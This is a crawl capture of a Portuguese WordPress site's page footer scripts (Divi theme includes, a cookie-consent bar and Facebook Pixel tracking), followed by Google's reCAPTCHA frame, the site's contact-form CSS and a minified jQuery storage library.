<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/smoothscroll.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7a589906cc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"37621b894f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"23331","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/wp-embed.min.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Este website utiliza cookies de acordo com a política em vigor. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://like3za.pt/politica-de-cookies/">Caso pretenda saber mais, consulte a nossa política de cookies.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OK, aceito.</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --><script src="https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js"></script>

 
 <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '268663117139942');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=268663117139942&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '403395413718831');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=403395413718831&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ec4TXFxmWQ0KRD16HgP7Mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769069040700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://like3za.pt/?display_custom_css=css&ver=23972c8e3978c66beb3fc597f5ca132d
body_size: 441
content:
.page-id-1964 .mashsb-box .mashsb-buttons a {
display: none !important;
}

#wpcf7-f15921-p16586-o1 {
width: 60%;
border: none;
background-color: rgba(116, 226, 253, 0.5);
box-shadow: 0px 2px 2px rgba(0,0,0,0.6);
padding: 2% 4% 4% !important;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-title {
text-align: center;
font-size: 24px;
padding: 30px 0px 10px 0px;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-fild {
margin: 10px 0px;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-fild .wpcf7-text {
padding: 6px 12px !important;
border-radius: 4px !important;
border: 1px solid #fff !important;
box-shadow: 0px 0px 4px rgba(0,0,0,0.4) !important;
}

#wpcf7-f15921-p16586-o1 .wpcf7-submit {
background-color: #4da4f1 !important;
border-radius: 4px !important;
color: #ffffff !important;
text-align: center !important;
border: 1px solid #fff !important;
box-shadow: 0px 2px 4px rgba(0,0,0,0.6) !important;
width: 100%;
margin: 0 !important;
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) { 
#wpcf7-f15921-p10015-o1 {
width: 100% !important;
}
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js
body_size: 99
content:
!function(e,t){"use strict";var o=[],s=["localStorage","sessionStorage"];t.each(s,function(s,c){try{o[c]=c in e&&null!==e[c]}catch(e){o[c]=!1}t[c]={setgs:{cpf:"html5fallback:"+c+":",copt:{path:"/",domain:document.domain,expires:"localStorage"===c?{expires:365}:void 0}},setItem:function(s,i){return o[c]?e[c].setItem(s,i):t.cookie(this.setgs.cpf+s,i,this.setgs.copt)},getItem:function(s){return o[c]?e[c].getItem(s):t.cookie(this.setgs.cpf+s)},removeItem:function(s){if(o[c])return e[c].removeItem(s);var i=t.extend(this.setgs.copt,{expires:-1});return t.cookie(this.setgs.cpf+s,null,i)},clear:function(){if(o[c])return e[c].clear();var s=new RegExp("^"+this.setgs.cpf,""),i=t.extend(this.setgs.copt,{expires:-1});document.cookie&&""!==document.cookie&&t.each(document.cookie.split(";"),function(e,o){s.test(o=t.trim(o))&&t.cookie(o.substr(0,o.indexOf("=")),null,i)})}}})}(window,jQuery);
